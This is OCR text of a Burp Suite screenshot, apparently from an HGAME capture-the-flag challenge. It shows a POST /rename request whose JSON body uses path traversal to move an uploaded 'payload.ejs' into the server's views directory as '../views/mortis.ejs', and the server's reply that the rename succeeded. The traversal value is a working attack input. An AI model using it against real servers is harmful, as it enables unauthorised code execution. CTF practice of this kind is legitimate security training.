 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 APIKit Passive Scan Client Fastjson scan HaE Log4j2Scan ST2Scan APIFinder 设置
FingerPrint TsojanScan
1 ×
发送 取消 目标: http://node1.hgame.vidar.club:31702 HTTP/1
请求
美化 Raw Hex \n
1 POST /rename HTTP/1.1
2 Host: node1.hgame.vidar.club:31702
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 77
9 Origin: http://node1.hgame.vidar.club:31702
10 Connection: close
11 Referer: http://node1.hgame.vidar.club:31702/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 {
"oldName":"payload.ejs",
"newName":"../views/mortis.ejs",
"wpvmpcvj72e":"="
}
16
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 35
5 ETag: W/"23-gudUQPSlWYol6We7jI6FbDwyxig"
6 Date: Sun, 16 Feb 2025 05:54:08 GMT
7 Connection: close
8
9 {
"message":"文件重命名成功"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求cookies 0
请求头 12
响应头 6
完成 242字节 | 40 millis